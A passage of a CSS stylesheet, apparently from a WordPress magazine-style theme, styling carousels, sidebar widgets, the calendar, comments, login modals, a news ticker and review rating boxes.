  padding-top: 350px;
}
#carousel div {
  height: 380px;
  margin-top: -350px;
  position: relative;
}
#carousel div span {
  font-family: 'BebasNeueRegular', sans-serif;
  border-top: 1px dotted rgba(255,255,255,0.5);
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: block;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#carousel div span:hover {
  background-color: #555;
}
#carousel div span.selected {
  cursor: default;
}
.archive .caroufredsel_wrapper {
  height: 350px !important;
}
.es-carousel-wrap {
  position: relative;
  clear: both;
}
.es-carousel {
  margin: 0;
  overflow: hidden;
}
.es-carousel ul {
  display: none;
  padding: 0;
  margin: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  position: relative;
  padding: 0 !important;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.es-carousel ul li:before {
  content: "" !important;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  display: block;
  border: none;
  max-height: 100%;
  max-width: 100%;
  padding: 0px;
  margin: 0px;
}
.widget .es-carousel-wrap .img-frame {
  box-shadow: none;
  border: none;
  margin-right: 0;
  width: auto;
  margin-top: -20px;
  background-image: url(../images/bg_plus.png);
}
.widget .es-carousel-wrap .img-frame .pm-icon {
  top: 50%;
  margin-top: -12px;
  font-size: 40px;
  font-size: 2.5rem;
}
.widget .es-carousel-wrap .img-frame:hover {
  background-size: 22px 23px;
}
.es-nav span {
  position: absolute;
  cursor: pointer;
  top: 20px;
}
.es-nav span.es-nav-next,
.es-nav span.es-nav-prev {
  right: 0px;
  padding: 15px;
  opacity: 0.8;
}
.es-nav span.es-nav-next i,
.es-nav span.es-nav-prev i {
  font-size: 16px;
  font-size: 1rem;
}
.es-nav span.es-nav-prev {
  right: auto;
  left: 0px;
}
.es-nav span.es-nav-next:hover,
.es-nav span.es-nav-prev:hover {
  opacity: 1;
}
.carousel {
  margin: 0;
  overflow: hidden;
  width: 100%;
}
.carousel ul {
  display: inline;
  float: left;
  width: 100%;
}
.carousel ul li {
  display: inline;
  float: left;
  margin-right: 10px;
}
.carousel ul li:last-child {
  margin-right: 0;
}
.carousel-image {
  position: relative;
}
.carousel-image img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.carousel-text {
  clear: both;
}
.carousel-text a {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px;
  line-height: 1.2;
  text-decoration: none;
}
.widget-title-bg {
  display: block;
  line-height: 40px;
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 40px;
}
.widget-title-bg .widget-title,
.widget-title-bg .simil-widget-comment {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.widget-title-bg .widget-title span.inner,
.widget-title-bg .simil-widget-comment span.inner {
  line-height: 40px;
  height: 38px;
  padding-top: 2px;
  padding-left: 10px;
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
#full-footer .widget-title-bg {
  background-color: rgba(0,0,0,0.3);
}
#full-footer h4 span.inner {
  background-color: rgba(0,0,0,0.4);
}
#full-footer .cat-diagonal {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.cat-diagonal {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -40px;
}
.cat-diagonal-inverse {
  display: block;
  width: 40px;
  height: 40px;
  float: left;
}
.widget .img-frame {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  background-image: url(../images/bg_plus.png);
  background-size: 25px 26px;
}
.widget .img-frame:hover {
  background-size: 11px 12px;
}
.widget .widget-title-bg {
  margin-bottom: 3px;
}
.widget ul {
  list-style-type: none;
  margin: 0;
}
.widget ul li {
  margin-bottom: 3px;
  padding: 10px 20px;
}
.widget ul li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget ul li:before {
  font-family: 'FontAwesome';
  content: "\f054";
  font-size: 9.6px;
  font-size: .6rem;
  padding-right: 10px;
}
.widget ul li li {
  border-top: 1px dashed #ccc;
}
.widget ul li li:first-child {
  margin-top: 10px;
}
.widget ul li li span a {
  font-weight: bold;
}
.widget .img-frame {
  float: left;
  width: 95px;
  margin-right: 20px;
  background-color: none !important;
}
.widget .custom-widget li:before {
  display: none;
}
.widget .post-attribute {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
}
.widget .flickr .img-frame {
  margin: 0;
  border: none;
}
.widget .flickr a {
  display: block;
  float: left;
  overflow: hidden;
  width: 24.463681% !important;
  margin-right: 0.54054054054055% !important;
  margin-bottom: 2px !important;
}
.widget .flickr a:last-child {
  margin-right: 0;
}
.widget .flickr a img {
  min-width: 100%;
}
.widget .tweet ul li:before {
  content: "";
}
.widget .tweet ul li:last-child {
  border-bottom: none;
}
.widget .tweet li {
  padding-left: 55px;
  position: relative;
}
.widget .tweet ul li:before {
  display: block;
  width: 15px;
  height: 25px;
  position: absolute;
  left: 15px;
  top: 13px;
  opacity: 0.7;
  background: url(../images/bullet_tweet_feed.png) no-repeat;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .tweet ul li:hover:before {
  opacity: 1;
}
.widget .tweet .tweet_time {
  font-weight: bold;
  font-size: 10px;
  font-size: .625rem;
}
.widget .tweet .tweet_text {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget .tweet .tweet_text a {
  font-style: italic;
}
.widget a.twtr-join-conv {
  clear: both;
  display: block;
  color: #2AA9E0 !important;
  text-align: center;
  padding: 6px 10px 2px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.widget a.twtr-join-conv:before {
  content: "\f099";
  font-family: 'FontAwesome';
  padding-right: 5px;
  font-size: 16px;
  font-size: 1rem;
}
.widget a.twtr-join-conv:hover {
  background: #2AA9E0;
  color: white !important;
  text-decoration: none !important;
}
#widgetized-footer .widget {
  color: #666 !important;
}
#widgetized-footer .widget .img-frame {
  border: 1px solid #000;
}
#widgetized-footer .widget ul li {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget ul li:before {
  color: rgba(255,255,255,0.5);
}
#widgetized-footer .widget a {
  color: #999;
}
#widgetized-footer .widget a.twtr-join-conv {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget .flickr .img-frame {
  border-color: #111;
}
#widgetized-footer .widget .info-stripe {
  background: none;
}
.widget .widget-post {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.widget .widget-post .img-frame {
  width: auto;
  border: none;
  float: none;
  margin-right: 0;
  background-size: 32px 33px;
}
.widget .widget-post .img-frame:hover {
  background-size: 22px 23px;
}
.widget .widget-post .left-wrap {
  width: 38.59649122807018%;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross.png");
}
.widget .widget-post .entry-info {
  width: 54.3859649122807%;
  padding: 5px 3.50877192982456% 20px;
}
.widget .widget-post.pm-first {
  overflow: hidden;
  min-height: 181px;
}
.widget .widget-post.pm-first a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .widget-post.pm-first img {
  min-width: 100%;
}
.widget .widget-post.pm-first .entry-date {
  color: rgba(255,255,255,0.5);
}
.widget .widget-post.pm-rest a:hover {
  color: black;
}
.widget .widget-post.pm-rest .entry-info {
  width: 92.98245614035088%;
}
.widget .widget-post.pm-rest p {
  text-overflow: ellipsis;
}
.widgetized-medium .widget-post.pm-first {
  min-height: 143px;
}
.widget-post .entry-meta,
.cat-panes-content .entry-meta,
.related-posts .entry-meta {
  position: absolute;
  bottom: 7px;
}
.widget-post .entry-date,
.cat-panes-content .entry-date,
.related-posts .entry-date {
  font-size: 12px;
  font-size: .75rem;
  font-style: italic;
  float: left;
  margin-right: 10px;
  padding-top: 2px;
}
.widget-post .entry-comments,
.cat-panes-content .entry-comments,
.related-posts .entry-comments {
  font-size: 10px;
  font-size: .625rem;
  display: inline-block;
  width: 16px;
  height: 17px;
  background: url(../images/bg_comments.png) no-repeat;
  color: #282828;
  text-align: center;
  line-height: 14px;
}
.widget-post .cat-angle,
.cat-panes-content .cat-angle,
.related-posts .cat-angle {
  left: auto;
  right: 0;
}
.related-posts .entry-date {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget-text-only {
  position: relative;
  padding-bottom: 20px;
}
.widget-text-only .pm-rest {
  background: none;
}
.widget-text-only .pm-rest p {
  margin-bottom: 0;
}
.widget-text-only .pm-rest .entry-info {
  padding-bottom: 0;
}
.ads-widget {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  text-align: center;
}
.widgetized-big .ads-widget {
  padding: 0;
  background: none;
  border: none;
}
@media all and (min-width: 1199px) {
  .home .ads-widget.double-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .ads-widget.double-ad .left-ad {
    float: left;
  }
  .home .ads-widget.double-ad .right-ad {
    float: right;
  }
  .single .ads-widget.double-ad .left-ad,
  .archive .ads-widget.double-ad .left-ad,
  .page .ads-widget.double-ad .left-ad {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home .widgetized-medium .ads-widget.single-ad,
  .home .widgetized-small .ads-widget.single-ad,
  .single .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .left-ad img {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .home .widgetized-big .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .single .left-ad img {
    margin-bottom: 20px;
  }
}
#wp-calendar {
  width: 100%;
}
#wp-calendar table {
  border-color: transparent;
}
#wp-calendar caption {
  text-align: center;
  font-size: 12px;
  padding: 5px 10px;
  margin-bottom: 1px;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding: 5px 10px;
  margin-top: 1px;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  border: 1px solid rgba(255,255,255,0.5);
  text-align: center;
  padding: 8px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
}
#wp-calendar tfoot .pad {
  padding: 0 2px;
}
#widgetized-footer #wp-calendar caption {
  background: rgba(0,0,0,0.05);
  color: #e6e6e6;
}
#widgetized-footer #wp-calendar thead th {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tbody {
  color: #aaa;
}
#widgetized-footer #wp-calendar tbody td {
  border: 1px solid rgba(0,0,0,0.05);
  background-color: rgba(0,0,0,0.05);
}
#widgetized-footer #wp-calendar tbody td:hover,
#widgetized-footer #wp-calendar tbody td:hover {
  background-color: rgba(0,0,0,0.5);
}
#widgetized-footer #wp-calendar tbody td#today a {
  color: #fff;
}
#widgetized-footer #wp-calendar tbody .pad:hover {
  background: rgba(255,255,255,0.5) !important;
}
#widgetized-footer #wp-calendar tfoot #next {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot #prev {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot .pad {
  background: rgba(0,0,0,0.3);
}
#comments .widget-title-bg {
  background: rgba(0,0,0,0.05);
}
#comments .simil-widget-comment {
  font-family: 'BebasNeueRegular', sans-serif;
}
#comments .comment-author img {
  float: right;
}
#comments .bypostauthor {
  position: relative;
}
#comments .bypostauthor .widget-title-bg:before {
  content: "author";
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  position: absolute;
  height: 40px;
  line-height: 40px;
  right: 40px;
  padding: 0 10px;
  background: url(../images/cross_light.png);
}
.commentlist {
  list-style-type: none;
  margin: 0;
}
.comment.boxed {
  padding: 0;
  margin-bottom: 20px;
  position: relative;
}
.comment.boxed p {
  padding: 0px 10px;
  margin-top: 20px;
}
.children {
  list-style-type: none;
  position: relative;
}
.children:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 74px;
  position: absolute;
  left: -23px;
  top: 1px;
  background: url('../images/threaded.png') no-repeat;
  opacity: 0.3;
}
.commentmetadata {
  padding: 6px 10px;
  margin-top: 2px;
  font-style: italic;
}
.commentmetadata a {
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 7px;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata p {
  display: inline-block;
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 3px !important;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata img {
  margin: 0 5px;
}
.buddypress .commentmetadata a {
  border-top: none;
}
.reply a {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: -2px;
  height: 20px;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.reply a:hover {
  text-decoration: none;
}
#respond {
  margin-bottom: 20px;
  clear: both;
}
#respond label {
  display: none;
}
#respond textarea {
  width: 98%;
}
#respond i {
  color: #444;
}
#respond .input-prepend {
  position: relative;
}
#respond .icon-asterisk {
  position: absolute;
  font-size: 12px;
  font-size: .75rem;
  top: 8px;
  padding-left: 8px;
}
#respond .comment-notes {
  font-style: italic;
}
#respond .form-submit {
  text-align: right;
}
.nocomments {
  padding: 15px 20px 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#fbcomments,
.fb-comments,
.fb-comments iframe[style],
.fb-comments span {
  width: 100% !important;
}
#author-wrap {
  padding-bottom: 8px;
}
#author-wrap .widget-title-bg {
  margin-bottom: 3px;
}
#author-wrap .author-name {
  padding: 3px 6px;
}
#author-wrap p {
  display: inline;
}
#author-wrap .author-box .img-frame {
  margin: 0 20px 10px 0;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: 3px;
  background-size: 25px 26px;
}
#author-wrap .author-box .img-frame:hover {
  background-size: 11px 12px;
}
#author-wrap.article-author {
  margin-bottom: 40px;
  position: relative;
}
#author-wrap.article-author .author-socials {
  position: absolute;
  top: 0;
  right: 0;
}
.author-socials {
  margin: 9px 11px 0 0;
}
.author-socials a {
  display: block;
  height: 18px;
  width: 18px;
  float: right;
  margin: 2px 2px 0 0;
  background-repeat: no-repeat;
  opacity: 0.8;
}
.author-socials a:hover,
.author-socials a:focus {
  opacity: 1;
}
.author-socials a.flickr {
  background: url(../images/socials/author/flickr_hover_18x18.png);
}
.author-socials a.facebook {
  background: url(../images/socials/author/facebook_hover_18x18.png);
}
.author-socials a.googleplus {
  background: url(../images/socials/author/gplus_hover_18x18.png);
}
.author-socials a.twitter {
  background: url(../images/socials/author/twitter_hover_18x18.png);
}
.author-socials a.linkedin {
  background: url(../images/socials/author/linkedin_hover_18x18.png);
}
.author-socials a.pinterest {
  background: url(../images/socials/author/pinterest_hover_18x18.png);
}
.author-socials.big-social-icons a {
  height: 46px;
  width: 46px;
  float: left;
}
.author-socials.big-social-icons a.flickr {
  background: url(../images/socials/author/flickr_hover.png);
}
.author-socials.big-social-icons a.facebook {
  background: url(../images/socials/author/facebook_hover.png);
}
.author-socials.big-social-icons a.googleplus {
  background: url(../images/socials/author/gplus_hover.png);
}
.author-socials.big-social-icons a.twitter {
  background: url(../images/socials/author/twitter_hover.png);
}
.author-socials.big-social-icons a.linkedin {
  background: url(../images/socials/author/linkedin_hover.png);
}
.author-socials.big-social-icons a.pinterest {
  background: url(../images/socials/author/pinterest_hover.png);
}
.full-bar-relative {
  position: relative;
}
.signin {
  float: right;
}
.lwa a,
.lwa-register a {
  transition: none;
}
.lwa .widget-title-bg,
.lwa-register .widget-title-bg {
  margin-bottom: 0;
  z-index: -1;
}
.lwa .login-form-inner,
.lwa .register-form-inner,
.lwa-register .login-form-inner,
.lwa-register .register-form-inner {
  border: 1px solid #ccc;
  border-top: none;
  padding: 20px;
}
.lwa.default,
.lwa-register.default {
  z-index: 105;
  position: absolute;
  top: 40px;
  right: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.lwa .close-reg,
.lwa .close-log,
.lwa-register .close-reg,
.lwa-register .close-log {
  position: absolute;
  text-decoration: none;
  right: 7px;
  top: 7px;
  cursor: pointer;
  color: #ccc;
  width: 26px;
  height: 23px;
  background: black;
  font-size: 14px;
  text-align: center;
  padding-top: 3px;
}
.lwa .close-reg:hover,
.lwa .close-log:hover,
.lwa-register .close-reg:hover,
.lwa-register .close-log:hover {
  color: white;
}
.lwa .pm-logged-wrap,
.lwa-register .pm-logged-wrap {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
}
.lwa .pm-logged-wrap .dropdown-menu,
.lwa-register .pm-logged-wrap .dropdown-menu {
  left: auto;
  right: 0;
}
.lwa .pm-logged-wrap .dropdown-menu i,
.lwa-register .pm-logged-wrap .dropdown-menu i {
  padding-right: 8px;
}
.lwa .pm-logged-welcome,
.lwa-register .pm-logged-welcome {
  margin-right: 10px;
  position: relative;
}
.lwa .pm-logged-buttons,
.lwa-register .pm-logged-buttons {
  padding: 3px 5px 0 0;
}
.lwa .lwa-title,
.lwa-register .lwa-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  height: 23px;
  padding: 5px 5px 0 3px;
  font-size: 20px;
  font-size: 1.250rem;
}
.lwa img,
.lwa-register img {
  vertical-align: top;
}
.lwa-form .user-label,
.lwa-form .psw-label {
  display: none;
}
.lwa-form .rememberme {
  padding-top: 5px;
}
.lwa-form .rememberme input[type="checkbox"] {
  margin-top: -3px;
}
.lwa-form .rememberme label {
  display: inline;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-form .lost-psw {
  clear: both;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-remember {
  padding-top: 20px;
}
.lwa-remember .get-password {
  width: 173px;
}
.lwa-status,
.lwa-register-status {
  display: block;
  width: 195px;
}
.lwa-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff url(../images/spinner.gif) 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 9999;
}
.lwa-status {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.lwa-status-invalid {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.lwa-status-confirm {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.reveal-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #000;
  background: rgba(0,0,0,0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
}
.reveal-modal {
  visibility: hidden;
  top: 100px;
  left: 50%;
  margin-left: -300px;
  width: 520px;
  background: #eee url(modal-gloss.png) no-repeat -200px -80px;
  position: absolute;
  z-index: 101;
  padding: 30px 40px 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -box-shadow: 0 0 10px rgba(0,0,0,0.4);
}
.reveal-modal.small {
  width: 200px;
  margin-left: -140px;
}
.reveal-modal.medium {
  width: 400px;
  margin-left: -240px;
}
.reveal-modal.large {
  width: 600px;
  margin-left: -340px;
}
.reveal-modal.xlarge {
  width: 800px;
  margin-left: -440px;
}
.reveal-modal .close-reveal-modal {
  font-size: 22px;
  line-height: .5;
  position: absolute;
  top: 8px;
  right: 11px;
  color: #aaa;
  text-shadow: 0 -1px 1px rbga(0,0,0,.6);
  font-weight: bold;
  cursor: pointer;
}
.dropdown-menu li > a {
  font-family: 'BebasNeueRegular', sans-serif;
  padding-top: 7px;
  color: #444;
}
#ticker-wrap {
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
#ticker-wrap .widget-title-bg {
  float: left;
  min-width: 180px;
  margin-bottom: 0px;
}
#ticker-wrap p {
  margin: 0;
  font-size: 14px;
  font-size: .875rem;
}
.ticker-wrapper.has-js {
  display: block;
}
.ticker {
  width: 50%;
  height: 23px;
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 10px;
}
.ticker-content {
  position: absolute;
  overflow: hidden;
  white-space: nowrap;
}
.ticker-content:focus {
  outline: none;
}
.ticker-swipe {
  padding-top: 9px;
  position: absolute;
  top: 0px;
  display: block;
  width: 800px;
  height: 23px;
}
.ticker-swipe span {
  margin-left: 1px;
  height: 20px;
  width: 7px;
  display: block;
}
.ticker-controls {
  list-style-type: none;
  position: absolute;
  top: 11px;
  right: 11px;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
.ticker-controls li {
  padding: 0px;
  margin-left: 5px;
  float: left;
  cursor: pointer;
  height: 20px;
  width: 20px;
  display: block;
  opacity: 0.8;
}
.ticker-controls li.jnt-play-pause {
  background-image: url('../images/controls.png');
  background-position: 40px 20px;
}
.ticker-controls li.jnt-play-pause.over {
  opacity: 1;
}
.ticker-controls li.jnt-play-pause.paused {
  background-image: url('../images/controls.png');
  background-position: 60px 20px;
}
.ticker-controls li.jnt-play-pause.paused.over {
  opacity: 1;
}
.ticker-controls li.jnt-prev {
  background-image: url('../images/controls.png');
  background-position: 0px 20px;
}
.ticker-controls li.jnt-prev.over {
  opacity: 1;
}
.ticker-controls li.jnt-next {
  background-image: url('../images/controls.png');
  background-position: 20px 20px;
}
.ticker-controls li.jnt-next.over {
  opacity: 1;
}
.js-hidden {
  display: none;
}
.no-js-news {
  padding: 10px 0px 0px 45px;
}
.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
  float: left;
}
.left .ticker-controls {
  padding-left: 6px;
}
.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
  float: right;
}
.right .ticker-controls {
  padding-right: 6px;
}
.readmore {
  font-size: 12px;
  font-size: .75rem;
  padding-left: 3px;
}
.breadcrumb {
  margin-bottom: 20px;
  font-style: italic;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.breadcrumb .icon-chevron-right {
  font-size: 9.6px;
  font-size: .6rem;
  padding: 0 7px;
}
.date {
  font-size: 16px;
  font-size: 1rem;
  float: right;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  margin-top: 10px;
  text-transform: none;
}
.date a {
  padding: 12px 20px 8px;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
}
.date i {
  color: #666;
  padding-right: 5px;
}
hr {
  margin: 20px 0;
  border: 0;
  border-bottom: 1px dotted #ccc;
}
.arch-chevron {
  font-size: 24px;
  font-size: 1.5rem;
  padding: 0 10px 0 5px;
  position: relative;
  top: -4px;
}
.page-header {
  border-bottom: 1px dotted #ccc;
}
.bold {
  font-weight: bold;
}
.img-frame {
  position: relative;
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover {
  background-size: 22px 23px;
}
.img-frame img {
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover img {
  opacity: 0.1;
}
.label {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.label a {
  color: white;
}
.label a:hover {
  text-decoration: none;
  color: white;
}
.scrollup {
  position: fixed;
  text-align: center;
  bottom: 0;
  right: 0;
  display: none;
  color: white;
  cursor: pointer;
  padding: 10px 15px;
  background: rgba(0,0,0,0.5);
  z-index: 20;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.scrollup:hover {
  background: #282828;
}
.entry-content img {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.entry-content .gallery  img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.entry-rating-wrap {
  position: absolute;
  left: 0;
  top: 10px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-rating {
  display: block;
  position: relative;
  left: 0;
  background: rgba(34,34,34,0.9);
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 7px 10px 3px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 22px;
  font-size: 1.375rem;
}
.entry-rating:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.img-frame:hover .entry-rating-wrap {
  top: 0;
  text-align: center;
}
.img-frame:hover .entry-rating {
  background: rgba(0,0,0,0.3);
}
.entry-rating-wrap.percent-small {
  top: 5px;
}
.entry-rating-wrap.percent-small .entry-rating {
  font-size: 18px;
  font-size: 1.125rem;
  height: 20px;
  padding: 4px 5px 3px;
}
.entry-rating-wrap.percent-small .entry-rating:after {
  font-size: 12px;
  font-size: .75rem;
}
#rating-box {
  margin: 1px 0;
}
#rating-box .widget-title-bg {
  margin-bottom: 1px;
}
#rating-box span.criteria-stars-color {
  right: 20px;
}
#rating-box.floated {
  float: left;
  width: 50%;
  margin-right: 20px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
@media (max-width: 979px) {
  #rating-box {
    width: 100% !important;
  }
}
.rw-criteria {
  position: relative;
  height: 38px;
  padding-top: 2px;
  margin-bottom: 1px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview {
  position: absolute;
  top: 10px;
  width: 116px;
  height: 32px;
  background: rgba(34,34,34,0.9);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview span.criteria-stars-color {
  top: 7px;
}
.rw-end {
  position: relative;
}
.rw-end .rw-summary {
  margin-right: 141px;
  font-size: 12px;
  font-size: .75rem;
  min-height: 172px;
}
.rw-end .rw-summary p {
  padding: 10px;
  margin-bottom: 0;
}
.rw-end .rw-summary.percent {
  min-height: 170px;
}
.rw-end .rw-overall {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 140px;
  max-height: 172px;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall:after {
  content: "";
  display: block;
  height: 300px;
  background: url("../images/cross.png");
}
.rw-end .rw-overall-titles {
  display: block;
  background: rgba(0,0,0,0.5);
  padding: 7px 0 5px;
  font-size: 18px;
  font-size: 1.125rem;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall-number {
  font-size: 74px;
  font-size: 4.625rem;
  line-height: 74px;
  line-height: 4.625rem;
  display: block;
